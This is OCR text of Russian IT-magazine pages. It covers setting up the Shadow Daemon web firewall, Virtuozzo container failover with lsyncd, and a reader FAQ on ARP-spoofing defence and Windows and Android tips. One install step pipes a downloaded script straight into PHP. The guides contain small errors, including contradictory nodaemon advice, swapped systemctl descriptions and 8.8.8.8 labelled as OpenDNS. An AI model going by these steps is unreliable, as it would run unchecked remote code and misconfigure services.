Переходим к настройке базы данных. В настоящее время поддерживается PostgreSQL или MySQL. В /usr/share/shadowd лежат шаблоны, нужно только выбрать и импортировать подходящий. Импортируем шаблон для MySQL:

\$ mysql -uroot -p > CREATE DATABASE shadowd; > USE shadowd; > GRANT ALL PRIVILEGES ON shadowd.\* to 'shadowd'@'localhost' IDENTIFIED BY 'password'; > FLUSH PRIVILEGES; > source /usr/share/shadowd/mysql\_layout.sql;

Все настройки shadowd прописаны в конфигурационном файле /etc/shadowd/ shadowd.ini. Файл в общем несложный, и практически все параметры прокомментированы; кроме подключения к базе данных, можно оставить как есть:

![](_page_38_Picture_23.jpeg)

![](_page_38_Picture_638.jpeg)

#### \$ git clone https://github.com/zecure/shadowd\_php.git

Настраиваем коннектор для PHP, чтобы Shadow Daemon начал защищать систему. Ничего компилировать не нужно, просто копируем содержимое src в любое удобное место, но надо убедиться, что веб-сервер может прочитать файлы.

#### \$ sudo mkdir /usr/share/shadowd/php \$ sudo cp -Rv shadowd php/src/\* /usr/share/shadowd/php

Теперь следует сообщить РНР о новом скрипте. В зависимости от ситуации

это можно сделать несколькими способами. Если защита нужна для всех сайтов, то прописываем в php.ini:

#### auto\_prepend\_file /usr/share/shadowd/Connector.php

Если защищать будем отдельный хост, то пишем в настройках виртуального хоста Apache или .htaccess:

#### php\_value auto\_prepend\_file "/usr/share/shadowd/php/Connector.php"

Для nginx настройка в виртуальном хосте чуть другая:

fastcgi\_param PHP\_ADMIN\_VALUE "auto\_prepend\_file=/usr/share/shadowd/← php/Connector.php";

Копируем конфигурационный файл для коннектора.

\$ sudo cp -v shadowd\_php/misc/examples/connectors.ini /etc/shadowd/ ← connectors.ini

Файл хорошо прокомментирован, и некоторые установки говорят сами за себя, более подробное описание есть в документации. Параметры, помеченные как Required, следует отредактировать обязательно. Файл должен быть доступен для чтения пользователем веб-сервера, иначе сайт перестанет работать. Также возможно использование нескольких файлов с разными настройками для защиты специфических приложений. Нужный файл можно указать в переменной SHADOWD CONNECTOR CONFIG.

![](_page_38_Picture_39.jpeg)

Настройки коннектора

#### **УСТАНОВКА ВЕБ-ИНТЕРФЕЙСА**

Веб-интерфейс доступен только в Git, для его работы понадобится веб-сервер, поддерживающий PHP. Для Apache, nginx и lighttpd на сайте проекта доступны правила rewrite.

#### $$ cd / var / www$

\$ sudo git clone https://github.com/zecure/shadowd\_ui.git

Настраиваем виртуальный хост на корневой каталог /var/www/shadowd\_ui/ web. Настройки стандартные, приводить их не буду. Для Apache там уже есть подготовленный .htaccess, нужно просто его разрешить.

#### <Directory /var/www/shadowd ui/web> AllowOverride All

Веб-интерфейс написан с использованием PHP-фреймворка Symfony 2, разработчики приготовили пакет, позволяющий скачать все нужное при помощи менеджера зависимостей Composer.

\$ cd /var/www/shadowd ui

</Directory>

- \$ curl -s https://getcomposer.org/installer | php
- \$ php composer.phar install

Программа запросит, какие будем использовать драйверы базы данных. Значение по умолчанию pdo\_pgsq1 для PostgreSQL; так как мы используем MySQL, пишем pdo\_Mysq1. И устанавливаем остальные параметры для подключения к базе данных. Для того чтобы проверить настройки, можно набрать в браузеpehttp://localhost/config.php.

Добавляем нового администратора:

46 Management -

**N** Home

# Home

A Analysis -

46 Management -

**m** Administration <del>▼</del>

A Analysis -

\$ php app/console swd: register --env=prod --admin --name=admin  $\leftrightarrow$ -email=null@example.org

Email необязателен и используется пока только для отправки отчетов. Регистрируемся в веб-админке. Первым делом нужно создать профиль. Переходим в Management -> Profiles, нажимаем Add и заполняем параметры. Значения по умолчанию вполне подходят для большинства случаев. Необходимо указать IP коннектора, добавить имя профиля, в качестве шаблона можно использовать звездочку. И вводим ключ для авторизации запросов. Включаем черный список и при необходимости белый и проверку целостности. В тестовый период, пока нет уверенности, что система работает правильно, можно установить пассивный режим в поле Mode. В Global threshold прописываем порог срабатывания. Оптимальное значение находится в пределах между 5 и 10. Лучше начать с наименьшего значения, поэтому ставим 5. В остальных вкладках можно просмотреть правила и оценить запросы и параметры. Фильтры и поиск позволяют быстро отобрать нужные.

![](_page_38_Picture_55.jpeg)

Веб-интерфейс Shadow Daemon

![](_page_38_Picture_639.jpeg)

& User +

**m** Administration <del>▼</del>

Анализ запросов в интерфейсе Shadow Daemon

![](_page_38_Picture_640.jpeg)

& User +

Shadow Daemon -- Web Application Firewall © 2014-2016 by Hendrik Buchwald

Настройка Black List

#### Open source WAF - выбирать не из чего

Запрос open source WAF выдаст не так много проектов: ModSecurity, IronBee, openWAF, NAXSI, WebKnight и Shadow Daemon. Но на поверку окажется, что их и того меньше. О ModSecurity сказано много, поэтому пару слов об остальных проектах.

IronBee и openWAF, пышно анонсированные в 2011 году, уже не развиваются. Проект WebKnight от AQTRONIX представляет собой ISAPI (Internet Server API) — фильтр, который защищает веб-сервер, блокируя определенные запросы на основе правил фильтрации, установленных администратором. Как и в случае Shadow Daemon, правила представляют собой не сигнатуры, а некие фильтры безопасности, обнаруживающие основные типы атак: переполнение буфера, инъекции SQL, CSRF, подстановку JavaScript-блоков и другие атаки. Использование ISAPI позволяет проверять SSL-трафик. Поддержка ISAPI есть в IIS, Apache (mod isapi) и Zeus Web Server. Совместим с некоторыми популярными веб-приложениями: Frontpage, WebDAV, Flash, Cold Fusion, Outlook Mobile / Web Access, SharePoint и другими.

NAXSI (nginx anti XSS & SQL injection) - это WAF для nginx, проверяющий GET- и POST-запросы, а также заголовки HTTP при помощи достаточно простого (по умолчанию) набора правил, запрещающего опасные символы и ключевые слова, используемые в SQL. Таким образом, он помогает защитить вебсайт от XSS, SQL-инъекций, CSRF, Local/Remote file inclusions и других атак. Хотя набор в некоторых случаях может помешать корректной работе сайта, и необходимо корректировать правила при помощи белого списка, разрешающего игнорировать запрещенные комбинации в некоторых контекстах. Обучающий режим и специальные утилиты nxapi/nxtool позволяют легко сформировать такой список. Пакет есть в репозиториях большинства дистрибутивов (в Ubuntu nginx-naxsi), поэтому его установка, настройка и внедрение обычно дело не очень сложное.

#### **ВЫВОД**

Конечно, Shadow Daemon, повышая безопасность, для анализа данных потребует некоторого количества ресурсов. Нагрузочное тестирование показало, что примерно на 5-10% увеличивается время запроса. Для небольших VDS это может быть уже проблемой. Поэтому, если решено внедрять Shadow Daemon, нужно однозначно иметь запас мощности. Э

# RESAVERS EN

#### СТРОИМ МОГУЧЕЕ РЕШЕНИЕ НА БАЗЕ НАСЛЕДНИКА OPENVZ

Денис Колисниченко dhsilabs@qmail.com

Допустим, у нас есть один физический довольно мощный сервер. Конкретные характеристики приводить не буду, представим, что это современный сервер со средними или чуть выше средних параметрами. Ты хочешь его использовать в качестве веб-сервера для своего сайта, но в то же время нужно обеспечить его отказоустойчивость, а физический сервер всего один. Классическая схема отказоустойчивости реализуется при наличии хотя бы

двух физических серверов. Один - основной, второй - резервный. Понятно, что если что-то происходит с основным, то в дело вступает резервный. В нашем случае, поскольку нет второго физического сервера, мы будем использовать два виртуальных. Расчет довольно прост: если произойдет какой-то программный глюк на основном виртуальном сервере, то будет работать резервный.

Недостаток такого вида отказоустойчивости в том, что если что-то случится с железом, то тебе уже ничто не поможет. Но, как говорится, это лучше, чем ничего. К тому же приведенные в статье инструкции ты сможешь использовать для настройки полноценной отказоустойчивости, когда у тебя появится второй физический сервер.

#### ВЫБОР РЕШЕНИЯ ВИРТУАЛИЗАЦИИ

Какое решение будем использовать для виртуализации? Первое, что приходит на ум, - это старый добрый OpenVZ. Добрый-то он добрый, но уж очень старый, я бы даже сказал - древний, а его ядро вообще родом из мезозойской эры. Другими словами, если у тебя современный дистр, то, установив OpenVZ, ты сделаешь эдакий downgrade. Но выход есть: наследник OpenVZ - Virtuozzo. Преимущество Virtuozzo в том, что устанавливается он на голое железо и представляет собой отдельный дистрибутив Linux (Virtuozzo Linux), который уже оптимизирован для задач виртуализации и хостинга. Все, что нужно, взять и установить его на машину, которая будет сервером виртуализации. Недостаток в том, что Virtuozzo — решение коммерческое и придется немного потратиться. Дополнительную информацию ты сможешь найти на официальной страничке продукта.

#### Получение trial-версии

Прежде чем покупать Virtuozzo, ты можешь его попробовать, чтобы окончательно решить, понравится он тебе или нет. Заходи на их сайт и жми кнопку Try Virtuozzo 7 Now. Далее нужно заполнить несложную форму и нажать кнопку Submit. После этого ты попадешь на страничку, на которой можно скачать ISO-шник и документацию. Линк на ISO-шник и документацию также будет продублирован на твой email, если ты захочешь скачать Virtuozzo и/или документацию позже.

![](_page_39_Picture_807.jpeg)

Триальная лицензия дается во время установки Virtuozzo 7 на хост, поэтому важно наличие интернет-соединения. Trial-версия работает 30 дней - думаю, этого вполне достаточно, чтобы принять решение о покупке.

СОЗДАНИЕ ВИРТУАЛЬНЫХ СЕРВЕРОВ Нам нужно создать два контейнера (естественно, после установки Virtuozzo Linux на физический компьютер), а затем установить в них все самое необходимое. Сначала создадим сами контейнеры:

# prlctl create first --vmtype ct --ostemplate centos-6-x86\_64 # prlctl create second --vmtype ct --ostemplate centos-6-x86\_64

Dear Uirtuozzo u<mark>ser!</mark> vzkernel: 3.10.0-327.18.2.vz7.15.2 Use the following hostname and IP address to connect to this server: ocalhost.localdomain IP: 192.168.52.212) 09:49:47 Sun Oct 23 2016 localhost login: root Password: Iroot0localhost ~1# prictl create first --vmtype ct --ostemplate centos-6-x86\_64 Creating the Virtuozzo Container... Creating cache Processing metadata for centos-6-x86\_64 Creating temporary Container Creating virtual disk Running the script pre-cache Package manager: installing Running the script post-cache Running the script post-install Resizing virtual disk Packing cache The Container has been successfully created. Iroot0localhost ~1# prict1 create second --vmtype ct --ostemplate centos-6-x86\_64 Creating the Uirtuozzo Container... The Container has been successfully created. [root@localhost ~]# \_ Рис. 1. Создание контейнеров Как ты уже догадался, это будут контейнеры для первого и второго серверов. После создания контейнеров нужно их настроить:

![](_page_39_Picture_808.jpeg)

[root@localhost ~]# prlctl set first --hostname first.example.com

The CT has been successfully configured. [root@localhost ~]# prlctl set first --ipadd 192.168.52.101 Enable automatic reconfiguration for this network adapter. ′ Configure venet0(+)type='routed' ips='192.168.52.101⁄255.255.255.0 ' Configured venet0(+)type='routed' ips='192.168.52.101/255.255.255.0 The CT has been successfully configured. [root@localhost ~]# prlctl set second --ipadd 192.168.52.102 Enable automatic reconfiguration for this network adapter. Configure venet0(+)type='routed' ips='192.168.52.102/255.255.255.0 Configured venet0  $(+)$  type='routed' ips='192.168.52.102/255.255.255.0  $^{\circ}$ The CT has been successfully configured. [root@localhost ~]# prictl set second --hostname second.example.com The CT has been successfully configured. [root@localhost ~]# Рис. 2. Настройка контейнеров Здесь нужно ввести актуальные параметры. Я выделил каждому виртуальному серверу по одному процессору и гигабайту оперативки, своп - 512 Мбайт (на всякий случай). Можно было бы выделить и 512 Мбайт оперативки - большинство сайтов работают на виртуальном хостинге с худшими характеристиками. Также доменные имена и IP-адреса нужно указать собственные, у меня демонстрационные. Запускаем виртуальный сервер: # prlctl start <контейнер>

Устанавливаем пароль root для обоих контейнеров:

# prlctl exec <контейнер> passwd

Подключаемся к серверу по SSH:

# ssh <IP-адрес>

По сути, на данный момент у тебя уже есть два полноценных сервера, которые осталось только настроить.

![](_page_39_Picture_809.jpeg)

#### **НАСТРОЙКА СЕТИ**

--to ip\_address

Прежде чем приступить к настройке серверов, нужно настроить сетку, иначе в виртуальном сервере уит работать не будет и софт ты все равно не установишь. На данный момент мы установили только доменные имена и IP-адреса виртуальных узлов. Но этого мало. Нужно настроить NAT, разрешить доступ к виртуальным серверам извне и настроить DNS.

Начнем с настройки NAT. В Virtuozzo Linux пакет iptables-services установлен по умолчанию, а IPv4-форвардинг включен (в файле cat /proc/sys/net/ **ipv4/ip\_forward** есть единичка), поэтому никакие подготовительные действия не понадобятся: сразу приступаем к настройке правил iptables. Для NAT определенного контейнера используется команда

# iptables -t nat -A POSTROUTING -s src\_net -o if -j SNAT  $\leftrightarrow$ 

Здесь вместо src\_net нужно указать IP-адрес подсетки контейнера, вместо  $if$  - интерфейс, а вместо  $ip$  address - внешний IP-адрес твоего аппаратного узла. Но можно сделать проще и ввести команду

# iptables -t nat -A POSTROUTING -o ens33 -j MASQUERADE

Если система будет ругаться на отсутствие таблицы NAT, не обращай внимания. Видимо, есть какой-то конфликт между версией iptables и ядра, разбираться не стал, но самое интересное, что правила работают :).

![](_page_39_Picture_810.jpeg)

На радостях запускаем контейнер и... обнаруживаем, что пропинговать-то узел по IP мы можем, а вот DNS настроить забыли. Ничего, все это решается командой

# prlctl set <KOHTeйHep> -- nameserver 8.8.8.8

Пока используем OpenDNS, ведь свой мы еще не настроили. Теперь нужно убедиться, что мы можем пропинговать узел по его имени:

![](_page_39_Picture_811.jpeg)

Рис. 5. Сетка на виртуальном сервере поднята и работает

Вот, теперь все в порядке и можно приступить к установке софта. Только не забудь настроить доступ к виртуальным серверам извне, иначе никто не сможет к ним достучаться:

# iptables -t nat -A PREROUTING -p tcp -d ip address  $\leftarrow$  $-$ -dport port num -i ens33 -j DNAT --to-destination  $\leftrightarrow$ ve\_address:dst\_port\_num

Здесь ve\_address — это IP-адрес контейнера, dst\_port — TCP-порт, ip\_

![](_page_39_Picture_812.jpeg)

#### **Apache 2 Test Page** powered by CentOS

This page is used to test the proper operation of the Apache HTTP server after it has been installed. If you can read this page it means that the Apache HTTP

If you are a member of the general public: The fact that you are seeing this page indicates that the website you just visited is either experiencing problems or is undergoing routine maintenance. If you would like to let the administrators of this website know that you've seen this page instead of the page you expected, you should send them e-mail. In general, mail sent to the name "webmaster" and directed to the

For example, if you experienced problems while visiting www.example.com,

website's domain should reach the appropriate person.

you should send e-mail to "webmaster@example.com"

server installed at this site is working properly

If you are the website administrator: You may now add content to the directory /var/www/html/. Note that until you do so, people visiting your website will see this page and not your content. To prevent this page from ever being used, follow the instructions in the file /etc/httpd/conf.d/welcome.conf You are free to use the images below on Apache and CentOS Linux powered HTTP servers. Thanks for using Apache and CentOS! Powered by ∰ C∈ntOS

**About CentOS:** 

Note:

The Community ENTerprise Operating System (CentOS) Linux is a community-supported enterprise distribution derived from sources freely provided to the public by Red Hat. As such, CentOS Linux aims to be functionally compatible with Red Hat Enterprise Linux. The CentOS Project is the organization that builds CentOS. We mainly change packages to remove upstream vendor branding and artwork. For information on CentOS please visit the CentOS website.

CentOS is an Operating System and it is used to power this website; however, the webserver is owned by the domain owner and not the CentOS Project. If you have issues with the content of this site, contact the owner of the domain, not the CentOS Project. Unless this server is on the centos.org domain, the CentOS Project doesn't have anything to do with the content on this webserver or any e-mails that directed you to this site.

Рис. 7. Заходим извне (прямое обращение по IP-адресу) на сервер first (адрес \*101)

For example, if this website is www.example.com, you would find the owner of the example.com domain at the following WHOIS server:

#### **НАСТРОЙКА DNS**

http://www.internic.net/whois.htm

Далее нужно установить на физический компьютер пакет bind - это DNS-сервер. Пакет хоть и имеет версию 9, но называется просто bind. Каталог /etc/ **bind** отсутствует (вместо него - каталог /etc/named, но он пуст), а конфиг самого сервера находится в /etc/named.conf. Это я описываю отличия настройки пакета bind в Virtuozzo Linux от привычных дистрибутивов. Во всем остальном bind настраивается так же, как в любом другом дистрибутиве Linux. Твоя цель — создать две А-записи на www.example.com в зоне example. com:

![](_page_39_Picture_813.jpeg)

Полные конфиги не стану приводить по двум причинам. Первая - все они стандартны и только будут занимать место (да и Google не любит дублирование контента :)). Вторая — все равно у тебя будет реальная зона, у меня же она демонстрационная. Если ты повторяешь все написанное в статье в VMware/Windows (то есть «физический» сервер с Virtuozzo Linux - это виртуальная машина VMware), то можно для обеспечения отказоустойчивости добавить в C:\Windows\System32\drivers\etc\hosts строки

#### 192.168.52.101 www.example.com 192.168.52.102 www.example.com

Это тоже две А-записи, но только в Windows. После этого введи команду ipconfig /flushdns.

В Linux проверить наш сценарий также можно без DNS-сервера - отредактировав файл /etc/hosts и добавив в него те же записи. Но на практике тебе будет нужен DNS-сервер, делегирующий твой домен. Так что управление доменом придется перетащить к себе или же к регистратору, где есть вменяемая панель управления зоной - с возможностью добавления необходимых тебе записей.

#### ПРОВЕРКА ОТКАЗОУСТОЙЧИВОСТИ

Для начала расскажу, почему все это будет работать. Современные браузеры, получив несколько А-записей, пытаются зайти на сайт, используя первый IP-адрес. Если он недоступен, они используют второй и так далее. Другими словами, таких вот серверов у тебя может быть даже не два, а гораздо больше. Например, у Google их одиннадцать, а у Mail.Ru — четыре (рис. 8).

![](_page_39_Picture_814.jpeg)

Чтобы проверить отказоустойчивость, нам нужно сделать разным контент на первом и втором серверах. Ведь сейчас открывается одна и та же страничка (Apache 2 Test Page), и мы просто-напросто не будем знать, с какого сервера получен ответ. Поэтому, чтобы не использовать дополнительные инструменты для отслеживания пакетов, проще всего зайти на второй сервер и отредактировать файл /var/www/html/index.html. Пусть его содержимое будет вот таким простым:

#### <h1>Second server</h1>

После этого нужно остановить первый сервер и обратиться к www.example. сот. Но обо всем по порядку:

#### ssh 192.168.52.102

[root0localhost etc]#

[root@second]: echo "<h1>Second server</h1>" > /var/www/html/ index.html [root@second]: exit

prlctl stop first

Первая команда обеспечивает вход на второй сервер. Вторую мы уже вводим

в SSH-сеансе со вторым сервером. Она добавляет «контент» в index.html. Затем мы выходим со второго сервера и останавливаем первый.

#### [root@second ~]# exit logout Connection to 192.168.52.102 closed. [root@localhost "]# prlctl stop first Stopping the CT... The CT has been successfully stopped. [root@localhost ~]#

Рис. 9. Первый сервер остановлен

Рис. 10. Отказоустойчивость работает

Осталось открыть твой любимый браузер и ввести URL http://www.example.com. У тебя должна появиться страничка с надписью Second server (рис. 10). Если ты увидел тестовую страничку Apache, то что-то ты сделал не так. Копать нужно в сторону DNS (ну или ты забыл снести тестовый контент на втором сервере).

![](_page_39_Picture_815.jpeg)

#### НАСТРОЙКА СИНХРОНИЗАЦИИ

По сути, поставленная задача, а именно отказоустойчивость работает. Но нам нужно еще настроить синхронизацию контента, чтобы все работало как следует. Если у тебя только HTML-контент или же движок, который хранит данные в файлах, то все очень просто. Достаточно только настроить синхронизацию каталогов двух веб-серверов (кстати, сами серверы httpd на виртуальных серверах оказались уже установленными - очень удобно). Если же контент хранится в базе данных MySQL или какой-либо другой, то нужно настраивать репликацию БД, однако это тема для отдельной статьи. Поэтому есть два выхода — или разбираться с репликацией MySQL, или писать сценарий на PHP, который будет делать импорт/экспорт БД на второй сервер. Как по мне, проще и эффективнее использовать уже существующие механизмы репликации, а не изобретать велосипед заново.

Сейчас мы рассмотрим, как синхронизировать HTML-контент. На обоих серверах нужно установить Isyncd (если не требуется двусторонняя синхронизация, то достаточно установить пакет только на первом):

rpm -ivh http://mirror.yandex.ru/epel/7/x86\_64/e/epel-release-7-5. noarch.rpm

#### yum install lsyncd

Первая команда добавляет нужный репозиторий, вторая устанавливает Isyncd. Эти команды надо вводить на всех виртуальных серверах. При создании виртуальных серверов я использовал шаблоны CentOS. Если ты выбрал Debian-coвместимый шаблон, то для установки Isyncd используй apt-get:

#### # apt-get install lsyncd

Репозиторий подключать не требуется, если ты выбрал шаблон Ubuntu или Debian начиная с версии 7. Там Isyncd уже находится в репозитории. После установки Isyncd нужно создать каталоги для хранения логов и временных файлов (создай эти каталоги на двух серверах, если в будущем понадобится двусторонняя синхронизация):

#### # mkdir -p /var/log/lsyncd # mkdir -p /var/www/temp

Теперь отредактируем основной файл конфигурации первого сервера /etc/ lsyncd.conf:

#### settings { New York 2012 2013 2014 2015 2017 2018 2019 2017 2018 2019 2019 2017 2018 2019 2019 2017 2018 2019  $logfile = "/var/log/lsyncd/lsyncd.log",$ statusFile = "/var/log/lsyncd/lsyncd.status", nodaemon = true  $\}$ sync { default.rsyncssh, host="second.example.com", The Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of the Context of targetdir="/var/www/html",  $rsync = {$ archive=true, the contract of the contract of the contract of the contract of the contract of the contract of t compress=true, update=true, the contract of the contract of the contract of the contract of the contract of the contract of t links=true, times=true, the contract of the contract of the contract of the contract of the contract of the contract of the protect\_args=true entitled and an architect of the set of the set of the set of the set of the set o  $\}$ , delay=5,  $ssh = \{$  $port = 22$  $\}$

 $\}$ 

B host нужно указать второй сервер, в source - папку на текущем сервере (она будет одинакова на обоих серверах), в targetdir - папку на удаленном сервере. Параметр delay задает время синхронизации в секундах (значение по умолчанию - 10 с). Параметр nodaemon после отладки следует установить в true, чтобы Isyncd запускался в режиме демона. Перед проверкой надо создать SSH-ключи, поскольку Isyncd нужно, чтобы был предоставлен доступ к каждому из серверов по ключу. На обоих серверах

#### # ssh-keygen

введи команду

На вопросы можно отвечать, просто нажав Enter. С сервера first добавляем ключ сервера second:

# ssh-copy-id root@second.example.com

Аналогично с сервера second добавь ключ на сервер first:

# ssh-copy-id root@first.example.com

#### Теперь подключись с сервера first к серверу second и наоборот. Пароль запрашиваться не будет. На вопросы при подключении отвечай yes. Вот теперь на сервере first создай тестовый файл:

# touch /var/www/html/test

#### Далее запусти Isyncd вручную:

# lsyncd /etc/lsyncd.conf

Проверь, что все синхронизировалось корректно. Если все прошло хорошо, то на втором сервере в /var/www/html ты увидишь созданный файл test. Осталось изменить значение nodaemon в конфиге на false и добавить Isyncd в автозагрузку:

#### systemctl start lsyncd.service systemctl enable lsyncd.service

Первая команда включает автозагрузку сервиса, а вторая запускает сам сервис.

#### Примечания

Наша схема синхронизации работает в одном направлении. При желании можно сделать и двухстороннюю синхронизацию (SSH уже настроен, осталось настроить lsyncd), но она нужна далеко не всегда.

Обычно имеется одно хранилище контента (первый сервер) и каждые 5-10 с выполняется репликация со вторым сервером. Если сервер обновляется не очень часто, можно вообще производить синхронизацию вручную, после его обновления, или же установить интервал не в пять секунд, а в 3600 (синхронизация один раз в час). В данном примере пять секунд использовались, чтобы меньше ждать при тестировании.

Собственно, на этом все! Отказоустойчивость настроена, синхронизация (хоть и частичная, без репликации БД) — тоже. -

#### Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_40_Picture_2.jpeg)

![](_page_40_Picture_4.jpeg)

#### ОТВЕТЫ НА ВОПРОСЫ читателей

(есть вопросы? шли на **FAQ@GLC.RU)** 

J

#### **КАК ЗАЩИТИТЬ ЛОКАЛЬНУЮ СЕТЬ ОТ ARP-СПУФИНГА**

Если хакер запустит снифер (к примеру, Wireshark) в локальной сети, то ничего интересного он не увидит, кроме своих бродкастов и прочей служебной информации. Поэтому для перехвата трафика обычно используются слабости самого протокола ARP. Разберемся, как можно компенсировать их.

![](_page_40_Figure_10.jpeg)

Протокол ARP используется для преобразования IP-адреса в MAC-адрес. Исторически ARP не имеет никакой защиты или хотя бы проверки подлинности запросов. Повторю: совсем никакой! А еще возможна отправка ARP-ответов без ARP-запросов - это так называемый gratuitous ARP. Он-то нас и интересует. Чтобы провернуть подобную схему, можно воспользоваться тулзой Cain & Abel. Думаю, ты о ней знаешь.

С помощью Cain & Abel злоумышленник может вклиниться и перехватить трафик в одном широковещательном домене. Защититься от этой напасти можно при помощи механизма Dynamic ARP Inspection (Protection).

Для корректной работы Dynamic ARP Inspection необходимо указывать, какие порты коммутатора будут доверенными, а какие — нет. Под ненадежным портом подразумевается тот порт, к которому подключены клиенты. Для ненадежных портов выполняется ряд проверок сообщений ARP. А к доверенным портам коммутатора относятся те порты, к которым подключен другой коммутатор. Сообщения протокола ARP, полученные с доверенных портов, не отбрасываются. Коммутатор перехватывает все ARP-запросы и ARP-ответы на ненадежных портах, прежде чем перенаправлять их. Также на ненадежных портах коммутатор проверяет соответствие МАС-адреса IP-адресу. Проверка соответствия МАС-адреса IP-адресу может выполняться на основании статических записей или базы данных привязки DHCP.

На коммутаторах Cisco этот механизм во VLAN включается командой

#### Switch(config)# ip arp inspection vlan 1

А вот как выглядит настройка доверенного порта:

#### Switch(config)# interface gigabitethernet1/0/1 Switch(config-if)# ip arp inspection trust

Если у тебя нет коммутатора, способного защитить от атак подобного типа, можешь установить arpwatch (ссылка на файл). Это демон, который отслеживает соответствие между IP- и MAC-адресами и при обнаружении аномалий фиксирует это в системном логе. Документацию можно глянуть вот здесь.

Как сам понимаешь, главный недостаток arpwatch, как и, в принципе, всех программ подобного рода, в том, что он должен работать на хостах, которые он защищает, или хотя бы на маршрутизаторе, ведущем в защищаемую сеть. Однако маршрутизатор не всегда работает под управлением UNIX или Linux. Чаще всего это специализированный аппаратный маршрутизатор или коммутатор третьего уровня.

Чтобы защитить такой маршрутизатор, нужно получать от него ARP-таблицу по SNMP и анализировать ее на другой машине. Так, к примеру, действует программа remarp.

#### ШЕСТЬ ШАГОВ, КОТОРЫЕ ПОЗВОЛЯТ СНЯТЬ БЛОКИРОВКУ **ЭКРАНА НА ANDROID**

Иногда выключить функцию блокировки экрана на Android оказывается нелегко: соответствующий пункт меню может быть просто неактивен. При этом телефон позволяет установить другое приложение для блокировки, но выключить ее совсем не дает. Если ты столкнулся с этой проблемой и убирать блокировку действительно есть смысл, то вот как этого добиться.

- 1. Первым делом глянь, не стоит ли у тебя шифрование устройства или карты памяти. Как сам понимаешь, для снятия блокировки меню устройство нужно расшифровать.
- 2. Проверить, нет ли установленного соединения VPN. Одно из условий его работы как раз установка защиты экрана устройства. Для устранения проблемы сеть VPN придется удалить.
- 3. Заглянуть в меню «Безопасность Администраторы устройства» и убрать всех, кто там засел. Кстати, приложения, попавшие в этот список, просто так удалить тоже не выйдет. Сначала нужно снять галку, а уже потом удалять приложение. Так же и с блокировкой экрана: снимай галки и пробуй убрать защиту экрана.
- 4. При установке корпоративной почты она автоматом попадает в администраторы устройства и требует защиты экрана. Лечится снятием галки и удалением всех подобных приложений.
- 5. Если такая функциональность предусмотрена производителем, то можно запуститься в безопасном режиме и посмотреть, есть ли возможность убрать блокировку экрана. Если меню доступно, значит, одно из приложений продолжает мешать. Программу нужно найти и удалить. Безопасный режим отличается от обычного тем, что запускает телефон без приложений. Активируется он по-разному в устройствах разных производителей. К примеру, в аппаратах Samsung при появлении логотипа во время загрузки нужно нажать кнопку уменьшения громкости и держать до полного запуска. Внизу будет отображено сообщение о входе в безопасный режим. Если у тебя трубка другой марки, поищи инструкцию в руководстве пользователя.
- 6. Если ничего не помогло, то остается только одно сброс и восстановление заводских настроек. Последствия, конечно, могут быть тяжкими, но это, увы, один из самых действенных и безотказных способов.

#### ВЫНОСИМ МФУ В ОТДЕЛЬНУЮ ПОДСЕТЬ И УЧИМСЯ ИСПОЛЬ-**ЗОВАТЬ REGMON ДЛЯ ОТСЛЕЖИВАНИЯ РЕЕСТРА WINDOWS**

Обычная ситуация: в офис купили новенькое МФУ, подключили его к сети, и оно трудится на благо человечества. Но со временем захотелось перенести его в отдельную подсеть. Задача вроде бы тривиальная: меняем адрес у принтера, и готово. Но не тут-то было! Принтер будет печатать, как и прежде, а вот сканер при этом работать перестает. Что ж, заглянем в логи Windows 8, чтобы узнать, что пошло не так.

Параметры отдельных приложений разбросаны по реестру так, что найти их не очень-то просто. Интересующие нас настройки сканера хранятся по сле-ДУЮЩИМ ПУТЯМ:

#### {6BDD1FC6-810F-11D0-BEC7-08002BE2092F} HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\IMAGE

Нас интересует параметр PortID, его нужно править на необходимый. Эту ветку можно попробовать найти поиском, введя используемый адрес. Способ нормальный, но иногда поиск не спасает. В таких ситуациях на выручку приходит <u>утилита Regmon</u>.

![](_page_40_Picture_520.jpeg)

При помощи Regmon можно отследить, к каким ключам реестра обращается процесс. Для этого после запуска тулзы нажми Crtl + L и в открывшемся окне вводи в поле Include имя файла. Затем в меню Edit выбери пункт Clear Display (это нужно для того, чтобы не рыться потом в дебрях ключей). Теперь запускаем нашу программу и смотрим, куда она обращается. Ну а в случае с МФУ есть еще один действенный способ: просто переустановить драйверы (причем лучше сначала снести их, а потом поставить заново).

#### КАК НАУЧИТЬ НАСТОЛЬНЫЙ КОМПЬЮТЕР САМОСТОЯТЕЛЬ-НО ВКЛЮЧАТЬСЯ И ВЫПОЛНЯТЬ ЗАДАЧИ ПРИ ПОМОЩИ **XSTARTER**

Если ты любишь все автоматизировать и представлять себе, что живешь в киберпанковском будущем, то тебя наверняка заинтересует возможность научить компьютер самостоятельно включаться утром, открывать новостные сайты, врубать музыку и делать прочие полезные вещи.

Включить комп можно всего несколькими способами. Первый из них - через BIOS. Второй — через софт, но именно включить таким образом не получится, только вывести из сна (по факту он все равно будет включен). Если ты так и так не выключаешь машину на ночь, то это не проблема. А вот если не хочешь, чтобы компьютер шумел и тратил электричество, то автоматически включаться он сможет, только если матплата поддерживает такую функцию. Проверить это просто: нужно зайти в CMOS Setup и поискать там параметр Power Management Setup. Внутри должен быть параметр Power-On by Alarm, которому мы присвоим значение Enabled и тем самым разрешим включать компьютер по расписанию. Обычно после выставления этого пункта становятся доступны пункты с тонкой настройкой времени включения.

![](_page_40_Figure_40.jpeg)

После сохранения значений компьютер будет включаться самостоятельно. А для настройки выключения по расписанию и запуска программ есть уже масса вариантов. Если совсем не заморачиваться, то можно воспользоваться стандартным планировщиком задач Windows и написать какой-нибудь bat. Но я бы предложил вместо этого использовать **xStarter**, это очень легковесная программка, в которой можно настроить кучу всего.

![](_page_40_Picture_521.jpeg)

Здесь можно писать свои макросы, причем даже со сложной логикой и использованием условных переходов, выбирать различные действия из уже готовых шаблонов и многое другое. Применение этой программе можно найти как на домашнем компьютере, так и на рабочем. Среди возможностей xStarter:

- выполнение файловых операций;
- расширенный планировщик задач;  $\bullet$
- обеспечение сохранности данных;  $\bullet$
- отслеживание изменений файлов и каталогов;  $\bullet$
- создание и запуск макросов Windows;  $\bullet$
- синхронизация каталогов;  $\bullet$
- работа с электронной почтой, файлами по FTP и HTTP;
- ну и конечно, запуск программ по расписанию.  $\bullet$

Как видишь, не так уж и сложно организовать автоматику. А пользы - уйма.

